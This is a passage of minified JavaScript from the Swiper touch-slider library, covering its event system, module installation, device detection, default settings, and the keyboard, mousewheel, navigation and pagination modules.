").forEach((function(e){n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](a)})),n},Ve.prototype.once=function e(t,a,i){function n(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];a.apply(s,e),s.off(t,n)}var s=this;return"function"!=typeof a?s:s.on(t,n,i)},Ve.prototype.off=function e(t,a){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(e){void 0===a?i.eventsListeners[e]=[]:i.eventsListeners[e].forEach((function(t,n){t===a&&i.eventsListeners[e].splice(n,1)}))})),i):i},Ve.prototype.emit=function e(){for(var t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=this,n,s,r;if(!i.eventsListeners)return i;"string"==typeof t[0]||Array.isArray(t[0])?(n=t[0],s=t.slice(1,t.length),r=i):(n=t[0].events,s=t[0].data,r=t[0].context||i);var o=Array.isArray(n)?n:n.split(" ");return o.forEach((function(e){if(i.eventsListeners&&i.eventsListeners[e]){var t=[];i.eventsListeners[e].forEach((function(e){t.push(e)})),t.forEach((function(e){e.apply(r,s)}))}})),i},Ve.prototype.useModulesParams=function e(t){var a=this;a.modules&&Object.keys(a.modules).forEach((function(e){var i=a.modules[e];i.params&&Oe.extend(t,i.params)}))},Ve.prototype.useModules=function e(t){void 0===t&&(t={});var a=this;a.modules&&Object.keys(a.modules).forEach((function(e){var i=a.modules[e],n=t[e]||{};i.instance&&Object.keys(i.instance).forEach((function(e){var t=i.instance[e];a[e]="function"==typeof t?t.bind(a):t})),i.on&&a.on&&Object.keys(i.on).forEach((function(e){a.on(e,i.on[e])})),i.create&&i.create.bind(a)(n)}))},Ne.components.set=function(e){var t=this;t.use&&t.use(e)},Ve.installModule=function e(t){for(var a=[],i=arguments.length-1;i-- >0;)a[i]=arguments[i+1];var n=this;n.prototype.modules||(n.prototype.modules={});var s=t.name||Object.keys(n.prototype.modules).length+"_"+Oe.now();return n.prototype.modules[s]=t,t.proto&&Object.keys(t.proto).forEach((function(e){n.prototype[e]=t.proto[e]})),t.static&&Object.keys(t.static).forEach((function(e){n[e]=t.static[e]})),t.install&&t.install.apply(n,a),n},Ve.use=function e(t){for(var a=[],i=arguments.length-1;i-- >0;)a[i]=arguments[i+1];var n=this;return Array.isArray(t)?(t.forEach((function(e){return n.installModule(e)})),n):n.installModule.apply(n,[t].concat(a))},Object.defineProperties(Ve,Ne);var Be={updateSize:D,updateSlides:V,updateAutoHeight:N,updateSlidesOffset:B,updateSlidesProgress:U,updateProgress:H,updateSlidesClasses:q,updateActiveIndex:G,updateClickedSlide:Y},Ue={getTranslate:R,setTranslate:X,minTranslate:W,maxTranslate:K},He={setTransition:Z,transitionStart:J,transitionEnd:ee},qe={slideTo:te,slideToLoop:ae,slideNext:ie,slidePrev:ne,slideReset:se,slideToClosest:re,slideToClickedSlide:oe},Ge={loopCreate:le,loopFix:de,loopDestroy:ue},Ye={setGrabCursor:pe,unsetGrabCursor:ce},Re={appendSlide:fe,prependSlide:he,removeSlide:ve,removeAllSlides:me},Xe=function e(){var t=Ae.navigator.userAgent,a={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:Ae.cordova||Ae.phonegap,phonegap:Ae.cordova||Ae.phonegap},i=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),n=t.match(/(Android);?[\s\/]+([\d.]+)?/),s=t.match(/(iPad).*OS\s([\d_]+)/),r=t.match(/(iPod)(.*OS\s([\d_]+))?/),o=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(i&&(a.os="windows",a.osVersion=i[2],a.windows=!0),n&&!i&&(a.os="android",a.osVersion=n[2],a.android=!0,a.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||o||r)&&(a.os="ios",a.ios=!0),o&&!r&&(a.osVersion=o[2].replace(/_/g,"."),a.iphone=!0),s&&(a.osVersion=s[2].replace(/_/g,"."),a.ipad=!0),r&&(a.osVersion=r[3]?r[3].replace(/_/g,"."):null,a.iphone=!0),a.ios&&a.osVersion&&t.indexOf("Version/")>=0&&"10"===a.osVersion.split(".")[0]&&(a.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),a.desktop=!(a.os||a.android||a.webView),a.webView=(o||s||r)&&t.match(/.*AppleWebKit(?!.*Safari)/i),a.os&&"ios"===a.os){var l=a.osVersion.split("."),d=$e.querySelector('meta[name="viewport"]');a.minimalUi=!a.webView&&(r||o)&&(1*l[0]==7?1*l[1]>=1:1*l[0]>7)&&d&&d.getAttribute("content").indexOf("minimal-ui")>=0}return a.pixelRatio=Ae.devicePixelRatio||1,a}(),We={attachEvents:xe,detachEvents:Ce},Ke={setBreakpoint:Ee,getBreakpoint:Te},Ze=function e(){function t(){var e=Ae.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}return{isIE:!!Ae.navigator.userAgent.match(/Trident/g)||!!Ae.navigator.userAgent.match(/MSIE/g),isSafari:t(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Ae.navigator.userAgent)}}(),Je,et,tt,at={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventIntercationOnTransition:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},it={update:Be,translate:Ue,transition:He,slide:qe,loop:Ge,grabCursor:Ye,manipulation:Re,events:We,breakpoints:Ke,checkOverflow:{checkOverflow:ze},classes:{addClasses:Se,removeClasses:ke},images:{loadImage:Me,preloadImages:je}},nt={},st=function(t){function a(){for(var i,n=[],s=arguments.length,r,o;s--;)n[s]=arguments[s];1===n.length&&n[0].constructor&&n[0].constructor===Object?o=n[0]:(r=(i=n)[0],o=i[1]),o||(o={}),o=Oe.extend({},o),r&&!o.el&&(o.el=r),t.call(this,o),Object.keys(it).forEach((function(e){Object.keys(it[e]).forEach((function(t){a.prototype[t]||(a.prototype[t]=it[e][t])}))}));var l=this;void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(e){var t=l.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i)return;if(!(a in o)||!("enabled"in i))return;!0===o[a]&&(o[a]={enabled:!0}),"object"!=typeof o[a]||"enabled"in o[a]||(o[a].enabled=!0),o[a]||(o[a]={enabled:!1})}}));var d=Oe.extend({},at);l.useModulesParams(d),l.params=Oe.extend({},d,nt,o),l.originalParams=Oe.extend({},l.params),l.passedParams=Oe.extend({},o),l.$=e;var u=e(l.params.el);if(r=u[0]){if(u.length>1){var p=[];return u.each((function(e,t){var i=Oe.extend({},o,{el:t});p.push(new a(i))})),p}r.swiper=l,u.data("swiper",l);var c=u.children("."+l.params.wrapperClass);return Oe.extend(l,{$el:u,el:r,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:e(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function e(){return"horizontal"===l.params.direction},isVertical:function e(){return"vertical"===l.params.direction},rtl:"rtl"===r.dir.toLowerCase()||"rtl"===u.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===r.dir.toLowerCase()||"rtl"===u.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:function e(){var t=["touchstart","touchmove","touchend"],a=["mousedown","mousemove","mouseup"];return De.pointerEvents?a=["pointerdown","pointermove","pointerup"]:De.prefixedPointerEvents&&(a=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:t[0],move:t[1],end:t[2]},l.touchEventsDesktop={start:a[0],move:a[1],end:a[2]},De.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:Oe.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),l}}t&&(a.__proto__=t),a.prototype=Object.create(t&&t.prototype),a.prototype.constructor=a;var i={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return a.prototype.slidesPerViewDynamic=function e(){var t=this,a=t.params,i=t.slides,n=t.slidesGrid,s=t.size,r=t.activeIndex,o=1;if(a.centeredSlides){for(var l=i[r].swiperSlideSize,d,u=r+1;u<i.length;u+=1)i[u]&&!d&&(o+=1,(l+=i[u].swiperSlideSize)>s&&(d=!0));for(var p=r-1;p>=0;p-=1)i[p]&&!d&&(o+=1,(l+=i[p].swiperSlideSize)>s&&(d=!0))}else for(var c=r+1;c<i.length;c+=1)n[c]-n[r]<s&&(o+=1);return o},a.prototype.update=function e(){function t(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}var a=this;if(a&&!a.destroyed){var i=a.snapGrid,n=a.params,s;n.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(t(),a.params.autoHeight&&a.updateAutoHeight()):(s=("auto"===a.params.slidesPerView||a.params.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||t(),n.watchOverflow&&i!==a.snapGrid&&a.checkOverflow(),a.emit("update")}},a.prototype.init=function e(){var t=this;t.initialized||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit),t.attachEvents(),t.initialized=!0,t.emit("init"))},a.prototype.destroy=function e(t,a){void 0===t&&(t=!0),void 0===a&&(a=!0);var i=this,n=i.params,s=i.$el,r=i.$wrapperEl,o=i.slides;i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),a&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==t&&(i.$el[0].swiper=null,i.$el.data("swiper",null),Oe.deleteProps(i)),i.destroyed=!0},a.extendDefaults=function e(t){Oe.extend(nt,t)},i.extendedDefaults.get=function(){return nt},i.defaults.get=function(){return at},i.Class.get=function(){return t},i.$.get=function(){return e},Object.defineProperties(a,i),a}(Ve),rt={name:"device",proto:{device:Xe},static:{device:Xe}},ot={name:"support",proto:{support:De},static:{support:De}},lt={name:"browser",proto:{browser:Ze},static:{browser:Ze}},dt={name:"resize",create:function e(){var t=this;Oe.extend(t,{resize:{resizeHandler:function e(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function e(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function e(){var t=this;Ae.addEventListener("resize",t.resize.resizeHandler),Ae.addEventListener("orientationchange",t.resize.orientationChangeHandler)},destroy:function e(){var t=this;Ae.removeEventListener("resize",t.resize.resizeHandler),Ae.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}},ut={func:Ae.MutationObserver||Ae.WebkitMutationObserver,attach:function e(t,a){void 0===a&&(a={});var i=this,n,s=new(0,ut.func)((function(e){e.forEach((function(e){i.emit("observerUpdate",e)}))}));s.observe(t,{attributes:void 0===a.attributes||a.attributes,childList:void 0===a.childList||a.childList,characterData:void 0===a.characterData||a.characterData}),i.observer.observers.push(s)},init:function e(){var t=this;if(De.observer&&t.params.observer){if(t.params.observeParents)for(var a=t.$el.parents(),i=0;i<a.length;i+=1)t.observer.attach(a[i]);t.observer.attach(t.$el[0],{childList:!1}),t.observer.attach(t.$wrapperEl[0],{attributes:!1})}},destroy:function e(){var t=this;t.observer.observers.forEach((function(e){e.disconnect()})),t.observer.observers=[]}},pt={name:"observer",params:{observer:!1,observeParents:!1},create:function e(){var t=this;Oe.extend(t,{observer:{init:ut.init.bind(t),attach:ut.attach.bind(t),destroy:ut.destroy.bind(t),observers:[]}})},on:{init:function e(){var t;this.observer.init()},destroy:function e(){var t;this.observer.destroy()}}},ct={update:function e(t){function a(){i.updateSlides(),i.updateProgress(),i.updateSlidesClasses(),i.lazy&&i.params.lazy.enabled&&i.lazy.load()}var i=this,n=i.params,s=n.slidesPerView,r=n.slidesPerGroup,o=n.centeredSlides,l=i.virtual,d=l.from,u=l.to,p=l.slides,c=l.slidesGrid,f=l.renderSlide,h=l.offset;i.updateActiveIndex();var v=i.activeIndex||0,m,g,b;m=i.rtlTranslate?"right":i.isHorizontal()?"left":"top",o?(g=Math.floor(s/2)+r,b=Math.floor(s/2)+r):(g=s+(r-1),b=r);var y=Math.max((v||0)-b,0),_=Math.min((v||0)+g,p.length-1),w=(i.slidesGrid[y]||0)-(i.slidesGrid[0]||0);if(Oe.extend(i.virtual,{from:y,to:_,offset:w,slidesGrid:i.slidesGrid}),d===y&&u===_&&!t)return i.slidesGrid!==c&&w!==h&&i.slides.css(m,w+"px"),void i.updateProgress();if(i.params.virtual.renderExternal)return i.params.virtual.renderExternal.call(i,{offset:w,from:y,to:_,slides:function e(){for(var t=[],a=y;a<=_;a+=1)t.push(p[a]);return t}()}),void a();var x=[],C=[];if(t)i.$wrapperEl.find("."+i.params.slideClass).remove();else for(var E=d;E<=u;E+=1)(E<y||E>_)&&i.$wrapperEl.find("."+i.params.slideClass+'[data-swiper-slide-index="'+E+'"]').remove();for(var T=0;T<p.length;T+=1)T>=y&&T<=_&&(void 0===u||t?C.push(T):(T>u&&C.push(T),T<d&&x.push(T)));C.forEach((function(e){i.$wrapperEl.append(f(p[e],e))})),x.sort((function(e,t){return e<t})).forEach((function(e){i.$wrapperEl.prepend(f(p[e],e))})),i.$wrapperEl.children(".swiper-slide").css(m,w+"px"),a()},renderSlide:function t(a,i){var n=this,s=n.params.virtual;if(s.cache&&n.virtual.cache[i])return n.virtual.cache[i];var r=s.renderSlide?e(s.renderSlide.call(n,a,i)):e('<div class="'+n.params.slideClass+'" data-swiper-slide-index="'+i+'">'+a+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",i),s.cache&&(n.virtual.cache[i]=r),r},appendSlide:function e(t){var a=this;a.virtual.slides.push(t),a.virtual.update(!0)},prependSlide:function e(t){var a=this;if(a.virtual.slides.unshift(t),a.params.virtual.cache){var i=a.virtual.cache,n={};Object.keys(i).forEach((function(e){n[e+1]=i[e]})),a.virtual.cache=n}a.virtual.update(!0),a.slideNext(0)}},ft={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null}},create:function e(){var t=this;Oe.extend(t,{virtual:{update:ct.update.bind(t),appendSlide:ct.appendSlide.bind(t),prependSlide:ct.prependSlide.bind(t),renderSlide:ct.renderSlide.bind(t),slides:t.params.virtual.slides,cache:{}}})},on:{beforeInit:function e(){var t=this;if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var a={watchSlidesProgress:!0};Oe.extend(t.params,a),Oe.extend(t.originalParams,a),t.virtual.update()}},setTranslate:function e(){var t=this;t.params.virtual.enabled&&t.virtual.update()}}},ht={handle:function e(t){var a=this,i=a.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var s=n.keyCode||n.charCode;if(!a.allowSlideNext&&(a.isHorizontal()&&39===s||a.isVertical()&&40===s))return!1;if(!a.allowSlidePrev&&(a.isHorizontal()&&37===s||a.isVertical()&&38===s))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||$e.activeElement&&$e.activeElement.nodeName&&("input"===$e.activeElement.nodeName.toLowerCase()||"textarea"===$e.activeElement.nodeName.toLowerCase()))){if(a.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(a.$el.parents("."+a.params.slideClass).length>0&&0===a.$el.parents("."+a.params.slideActiveClass).length)return;var o=Ae.innerWidth,l=Ae.innerHeight,d=a.$el.offset();i&&(d.left-=a.$el[0].scrollLeft);for(var u=[[d.left,d.top],[d.left+a.width,d.top],[d.left,d.top+a.height],[d.left+a.width,d.top+a.height]],p=0;p<u.length;p+=1){var c=u[p];c[0]>=0&&c[0]<=o&&c[1]>=0&&c[1]<=l&&(r=!0)}if(!r)return}a.isHorizontal()?(37!==s&&39!==s||(n.preventDefault?n.preventDefault():n.returnValue=!1),(39===s&&!i||37===s&&i)&&a.slideNext(),(37===s&&!i||39===s&&i)&&a.slidePrev()):(38!==s&&40!==s||(n.preventDefault?n.preventDefault():n.returnValue=!1),40===s&&a.slideNext(),38===s&&a.slidePrev()),a.emit("keyPress",s)}},enable:function t(){var a=this;a.keyboard.enabled||(e($e).on("keydown",a.keyboard.handle),a.keyboard.enabled=!0)},disable:function t(){var a=this;a.keyboard.enabled&&(e($e).off("keydown",a.keyboard.handle),a.keyboard.enabled=!1)}},vt={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function e(){var t=this;Oe.extend(t,{keyboard:{enabled:!1,enable:ht.enable.bind(t),disable:ht.disable.bind(t),handle:ht.handle.bind(t)}})},on:{init:function e(){var t=this;t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function e(){var t=this;t.keyboard.enabled&&t.keyboard.disable()}}},mt={lastScrollTime:Oe.now(),event:function e(){return Ae.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":Pe()?"wheel":"mousewheel"}(),normalize:function e(t){var a=10,i=40,n=800,s=0,r=0,o=0,l=0;return"detail"in t&&(r=t.detail),"wheelDelta"in t&&(r=-t.wheelDelta/120),"wheelDeltaY"in t&&(r=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(s=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(s=r,r=0),o=s*a,l=r*a,"deltaY"in t&&(l=t.deltaY),"deltaX"in t&&(o=t.deltaX),(o||l)&&t.deltaMode&&(1===t.deltaMode?(o*=i,l*=i):(o*=n,l*=n)),o&&!s&&(s=o<1?-1:1),l&&!r&&(r=l<1?-1:1),{spinX:s,spinY:r,pixelX:o,pixelY:l}},handleMouseEnter:function e(){var t;this.mouseEntered=!0},handleMouseLeave:function e(){var t;this.mouseEntered=!1},handle:function e(t){var a=t,i=this,n=i.params.mousewheel;if(!i.mouseEntered&&!n.releaseOnEdges)return!0;a.originalEvent&&(a=a.originalEvent);var s=0,r=i.rtlTranslate?-1:1,o=mt.normalize(a);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===s)return!0;if(n.invert&&(s=-s),i.params.freeMode){i.params.loop&&i.loopFix();var l=i.getTranslate()+s*n.sensitivity,d=i.isBeginning,u=i.isEnd;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),i.setTransition(0),i.setTranslate(l),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!d&&i.isBeginning||!u&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky&&(clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=Oe.nextTick((function(){i.slideToClosest()}),300)),i.emit("scroll",a),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.stopAutoplay(),l===i.minTranslate()||l===i.maxTranslate())return!0}else{if(Oe.now()-i.mousewheel.lastScrollTime>60)if(s<0)if(i.isEnd&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slideNext(),i.emit("scroll",a);else if(i.isBeginning&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slidePrev(),i.emit("scroll",a);i.mousewheel.lastScrollTime=(new Ae.Date).getTime()}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1},enable:function t(){var a=this;if(!mt.event)return!1;if(a.mousewheel.enabled)return!1;var i=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(i=e(a.params.mousewheel.eventsTarged)),i.on("mouseenter",a.mousewheel.handleMouseEnter),i.on("mouseleave",a.mousewheel.handleMouseLeave),i.on(mt.event,a.mousewheel.handle),a.mousewheel.enabled=!0,!0},disable:function t(){var a=this;if(!mt.event)return!1;if(!a.mousewheel.enabled)return!1;var i=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(i=e(a.params.mousewheel.eventsTarged)),i.off(mt.event,a.mousewheel.handle),a.mousewheel.enabled=!1,!0}},gt,bt={update:function e(){var t=this,a=t.params.navigation;if(!t.params.loop){var i=t.navigation,n=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(t.isBeginning?s.addClass(a.disabledClass):s.removeClass(a.disabledClass),s[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](a.lockClass)),n&&n.length>0&&(t.isEnd?n.addClass(a.disabledClass):n.removeClass(a.disabledClass),n[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](a.lockClass))}},init:function t(){var a=this,i=a.params.navigation,n,s;(i.nextEl||i.prevEl)&&(i.nextEl&&(n=e(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&n.length>1&&1===a.$el.find(i.nextEl).length&&(n=a.$el.find(i.nextEl))),i.prevEl&&(s=e(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&s.length>1&&1===a.$el.find(i.prevEl).length&&(s=a.$el.find(i.prevEl))),n&&n.length>0&&n.on("click",(function(e){e.preventDefault(),a.isEnd&&!a.params.loop||a.slideNext()})),s&&s.length>0&&s.on("click",(function(e){e.preventDefault(),a.isBeginning&&!a.params.loop||a.slidePrev()})),Oe.extend(a.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:s,prevEl:s&&s[0]}))},destroy:function e(){var t=this,a=t.navigation,i=a.$nextEl,n=a.$prevEl;i&&i.length&&(i.off("click"),i.removeClass(t.params.navigation.disabledClass)),n&&n.length&&(n.off("click"),n.removeClass(t.params.navigation.disabledClass))}},yt,_t={update:function t(){var a=this,i=a.rtl,n=a.params.pagination;if(n.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var s=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,r=a.pagination.$el,o,l=a.params.loop?Math.ceil((s-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?((o=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup))>s-1-2*a.loopedSlides&&(o-=s-2*a.loopedSlides),o>l-1&&(o-=l),o<0&&"bullets"!==a.params.paginationType&&(o=l+o)):o=void 0!==a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===n.type&&a.pagination.bullets&&a.pagination.bullets.length>0){var d=a.pagination.bullets,u,p,c,f;if(n.dynamicBullets&&(a.pagination.bulletSize=d.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==a.previousIndex&&(a.pagination.dynamicBulletIndex+=o-a.previousIndex,a.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?a.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:a.pagination.dynamicBulletIndex<0&&(a.pagination.dynamicBulletIndex=0)),u=o-a.pagination.dynamicBulletIndex,c=((p=u+(Math.min(d.length,n.dynamicMainBullets)-1))+u)/2),d.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),r.length>1)d.each((function(t,a){var i=e(a),s=i.index();s===o&&i.addClass(n.bulletActiveClass),n.dynamicBullets&&(s>=u&&s<=p&&i.addClass(n.bulletActiveClass+"-main"),s===u&&i.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),s===p&&i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))}));else if(d.eq(o).addClass(n.bulletActiveClass),n.dynamicBullets){for(var h=d.eq(u),v=d.eq(p),m=u;m<=p;m+=1)d.eq(m).addClass(n.bulletActiveClass+"-main");h.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),v.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}if(n.dynamicBullets){var g=Math.min(d.length,n.dynamicMainBullets+4),b=(a.pagination.bulletSize*g-a.pagination.bulletSize)/2-c*a.pagination.bulletSize,y=i?"right":"left";d.css(a.isHorizontal()?y:"top",b+"px")}}if("fraction"===n.type&&(r.find("."+n.currentClass).text(o+1),r.find("."+n.totalClass).text(l)),"progressbar"===n.type){var _;_=n.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";var w=(o+1)/l,x=1,C=1;"horizontal"===_?x=w:C=w,r.find("."+n.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+x+") scaleY("+C+")").transition(a.params.speed)}"custom"===n.type&&n.renderCustom?(r.html(n.renderCustom(a,o+1,l)),a.emit("paginationRender",a,r[0])):a.emit("paginationUpdate",a,r[0]),r[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function e(){var t=this,a=t.params.pagination;if(a.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var i=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,n=t.pagination.$el,s="";if("bullets"===a.type){for(var r=t.params.loop?Math.ceil((i-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length,o=0;o<r;o+=1)a.renderBullet?s+=a.renderBullet.call(t,o,a.bulletClass):s+="<"+a.bulletElement+' class="'+a.bulletClass+'"></'+a.bulletElement+">";n.html(s),t.pagination.bullets=n.find("."+a.bulletClass)}"fraction"===a.type&&(s=a.renderFraction?a.renderFraction.call(t,a.currentClass,a.totalClass):'<span class="'+a.currentClass+'"></span> / <span class="'+a.totalClass+'"></span>',n.html(s)),"progressbar"===a.type&&(s=a.renderProgressbar?a.renderProgressbar.call(t,a.progressbarFillClass):'<span class="'+a.progressbarFillClass+'"></span>',n.html(s)),"custom"!==a.type&&t.emit("paginationRender",t.pagination.$el[0])}},init:function t(){var a=this,i=a.params.pagination;if(i.el){var n=e(i.el);0!==n.length&&(a.params.uniqueNavElements&&"string"==typeof 